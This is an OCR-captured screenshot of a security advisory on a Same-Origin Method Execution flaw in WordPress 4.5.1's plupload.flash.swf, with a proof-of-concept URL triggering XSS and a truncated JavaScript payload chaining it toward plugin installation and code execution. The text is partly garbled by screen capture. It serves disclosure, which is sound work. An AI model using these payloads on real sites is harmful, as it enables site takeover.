 WordPress SOME bug in plupload.flash.swf - Mozilla Firefox
Add Plugins ‹ — WordPress
localhost/wp-includes/js/
WordPress SOME bug in
https://gist.github.com/cure53/
Search
• Details released one week after fix was published
Intro
WordPress 4.5.1 is vulnerable against a Same-Origin Method Execution (SOME) vulnerability that stems from an insecure
URL sanitization process performed in the file plupload.flash.swf. The code in the file attempts to remove flashVars ¹ in case
they have been set GET parameters but fails to do so, enabling XSS via ExternalInterface ².
The attack technique was first described by Soroush Dalili in 2013 ³. The vulnerability in plupload.flash.swf was discovered in
April 2016, first identified as SOME⁴ bug by Kinugawa. Then, after a team review, the full exploitation potential was
discovered and analyzed by Heiderich, Filedescriptor, Kinugawa and Inführ. Finally, it was discovered, that this file comes
packaged with latest WordPress and the issue was reported via HackerOne by Heiderich et al.
Simple PoC: http://example.com/wp-includes/js/plupload/plupload.flash.swf?target%g=alert&uid%g=hello&
A more complex PoC was created to demonstrate the potential Remote Code Execution attack (RCE) of this vulnerability. A
detailed description thereof can be found below.
<button onclick="fire()">Click</button>
<script>
function fire() {
open('javascript:setTimeout("location=\'http://example.com/wp-includes/js/plupload/plupload.flash.swf?target
setTimeout('location="http://example.com/wp-admin/plugin-install.php?tab=plugin-information&plugin=wp-super
}
</script>
Background
The majority of background information as to why this kind of attack works and how the protective mechanisms installed in the
SWF can be bypassed was already explained in depth in this bug report:
https://gist.github.com/cure53/df34ea68c26441f3ae98f821ba1feb9c